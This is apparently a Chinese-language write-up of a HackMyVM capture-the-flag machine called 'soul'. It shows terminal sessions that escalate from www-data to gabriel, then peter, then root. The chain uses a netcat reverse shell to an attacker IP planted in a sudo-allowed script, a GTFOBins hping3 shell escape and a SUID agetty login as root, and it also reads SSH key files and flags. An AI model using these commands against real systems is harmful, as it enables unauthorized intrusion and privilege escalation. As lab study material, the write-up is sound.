
提权gabriel
(remote) www-data@soul:/$ cd ~
(remote) www-data@soul:/var/www$ sudo -l
Matching Defaults entries for www-data on soul:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on soul:
(gabriel) NOPASSWD: /tmp/whoami
(remote) www-data@soul:/var/www$ cat /tmp/whoami
cat: /tmp/whoami: No such file or directory
(remote) www-data@soul:/var/www$ cd /tmp
(remote) www-data@soul:/tmp$ ls -la
total 32
drwxrwxrwt 8 root root 4096 Jun 12 02:09 .
drwxr-xr-x 18 root root 4096 Nov 26 2020 ..
drwxrwxrwt 2 root root 4096 Jun 12 01:31 .ICE-unix
drwxrwxrwt 2 root root 4096 Jun 12 01:31 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 12 01:31 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 12 01:31 .XIM-unix
drwxrwxrwt 2 root root 4096 Jun 12 01:31 .font-unix
drwx------ 3 root root 4096 Jun 12 01:31 systemd-private-d1d32f236a414475a274f8e1311ae999-systemd-timesyncd.service-1oMFsR天助我也,以用户权限执行可自定义的恶意代码!!!
(remote) www-data@soul:/tmp$ echo 'nc -e /bin/bash 192.168.10.106 2345' > whoami
(remote) www-data@soul:/tmp$ chmod +x whoami
(remote) www-data@soul:/tmp$ sudo -u gabriel /tmp/whoami
stty: 'standard input': Inappropriate ioctl for device
bash: line 12: ifconfig: command not found
另一边发现弹过来了!!!!
提权peter
(remote) gabriel@soul:/home/gabriel$ sudo -l
Matching Defaults entries for gabriel on soul:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gabriel may run the following commands on soul:
(peter) NOPASSWD: /usr/sbin/hping3
(remote) gabriel@soul:/home/gabriel$ cat user.txt
HMViwazhere
(remote) gabriel@soul:/home/gabriel$ /usr/sbin/hping3 -h
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
-n --numeric numeric output
-q --quiet quiet
-I --interface interface name (otherwise default routing interface)
-V --verbose verbose mode
-D --debug debugging info
-z --bind bind ctrl+z to ttl (default to dst port)
-Z --unbind unbind ctrl+z
--beep beep for every matching packet received
Mode
default mode TCP
-0 --rawip RAW IP mode
-1 --icmp ICMP mode
-2 --udp UDP mode
-8 --scan SCAN mode.
Example: hping --scan 1-30,70-90 -S www.target.host
-9 --listen listen mode
IP
-a --spoof spoof source address
--rand-dest random destionation address mode. see the man.
--rand-source random source address mode. see the man.
-t --ttl ttl (default 64)
-N --id id (default random)
-W --winid use win* id byte ordering
-r --rel relativize id field (to estimate host traffic)
-f --frag split packets in more frag. (may pass weak acl)
-x --morefrag set more fragments flag
-y --dontfrag set don't fragment flag
-g --fragoff set the fragment offset
-m --mtu set virtual mtu, implies --frag if packet size > mtu
-o --tos type of service (default 0x00), try --tos help
-G --rroute includes RECORD_ROUTE option and display the route buffer
--lsrr loose source routing and record route
--ssrr strict source routing and record route
-H --ipproto set the IP protocol field, only in RAW IP mode
ICMP
-C --icmptype icmp type (default echo request)
-K --icmpcode icmp code (default 0)
--force-icmp send all icmp types (default send only supported types)
--icmp-gw set gateway address for ICMP redirect (default 0.0.0.0)
--icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp)
--icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask)
--icmp-help display help for others icmp options
UDP/TCP
-s --baseport base source port (default random)
-p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec
-k --keep keep still source port
-w --win winsize (default 64)
-O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4)
-Q --seqnum shows only tcp sequence number
-b --badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you'll get bad UDP/TCP checksum instead.
-M --setseq set TCP sequence number
-L --setack set TCP ack
-F --fin set FIN flag
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)发现是现成漏洞:https://gtfobins.github.io/gtfobins/hping3/#sudo
sudo hping3
/bin/sh
提权root
peter@soul:/home/gabriel$ cd ~
peter@soul:~$ ls -la
total 24
drwxr-xr-x 3 peter peter 4096 Nov 26 2020 .
drwxr-xr-x 5 root root 4096 Nov 26 2020 ..
-rw-r--r-- 1 peter peter 220 Nov 26 2020 .bash_logout
-rw-r--r-- 1 peter peter 3526 Nov 26 2020 .bashrc
-rw-r--r-- 1 peter peter 807 Nov 26 2020 .profile
drwx------ 2 peter peter 4096 Nov 26 2020 .ssh
peter@soul:~$ cd .ssh
peter@soul:~/.ssh$ ls -la
total 20
drwx------ 2 peter peter 4096 Nov 26 2020 .
drwxr-xr-x 3 peter peter 4096 Nov 26 2020 ..
-rw-r--r-- 1 peter peter 392 Nov 26 2020 authorized_keys
-rw------- 1 peter peter 1811 Nov 26 2020 id_rsa
-rw-r--r-- 1 peter peter 392 Nov 26 2020 id_rsa.pub
peter@soul:~/.ssh$ echo $SHELL
/bin/bash
peter@soul:~/.ssh$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC66JJyq6c+fFjcR/irMeVryuVZO6ixS/vcuTDwvV4uwQehPeOWDYUDHVdt1bhJHIjQ+nt+L2y281Fl4JGJLdUpogZjrh+YDMP1oUBjbtHASdI02yWsZ99qw79gJe695OjW5uVvfEJMDkRnrscqvddkbfoPV7XCble0LVHq+3FgET+WkZVUr8nQHq1cz9lF5B8ez4yWfMG5nLOVR9pm8sXxIhWAQitAESKyVKeBmNrlhwx4XO0fW5V/Ld0N3fuupSD3AUbq/++gU59CNFaYY50GF+xw1awzHY/ZvR963BVwKNzKRfpC2OHKFq/ple5t+BosahGQt3WcMSi5OICDXJeT
peter@soul:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC66JJyq6c+fFjcR/irMeVryuVZO6ixS/vcuTDwvV4uwQehPeOWDYUDHVdt1bhJHIjQ+nt+L2y281Fl4JGJLdUpogZjrh+YDMP1oUBjbtHASdI02yWsZ99qw79gJe695OjW5uVvfEJMDkRnrscqvddkbfoPV7XCble0LVHq+3FgET+WkZVUr8nQHq1cz9lF5B8ez4yWfMG5nLOVR9pm8sXxIhWAQitAESKyVKeBmNrlhwx4XO0fW5V/Ld0N3fuupSD3AUbq/++gU59CNFaYY50GF+xw1awzHY/ZvR963BVwKNzKRfpC2OHKFq/ple5t+BosahGQt3WcMSi5OICDXJeT peter@soul这里应该没啥事:
peter@soul:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
peter@soul:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/sbin/agetty
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device突然想起来之前的那个agetty可以尝试提权!
peter@soul:~$ /usr/sbin/agetty -o -p -l /bin/bash -a root tty
Debian GNU/Linux 10 soul tty
soul login: root (automatic login)
peter@soul:~# whoami;id
root
uid=1002(peter) gid=1002(peter) euid=0(root) groups=1002(peter)看看能不能读取相关文件:
peter@soul:~# cd /root
peter@soul:/root# ls -la
total 28
drwx------ 4 root root 4096 Nov 26 2020 .
drwxr-xr-x 18 root root 4096 Nov 26 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Nov 26 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Nov 26 2020 .ssh
-rw------- 1 root root 11 Nov 26 2020 rootflag.txt
peter@soul:/root# cat rootflag.txt
HMVohmygod一切正常!!!!





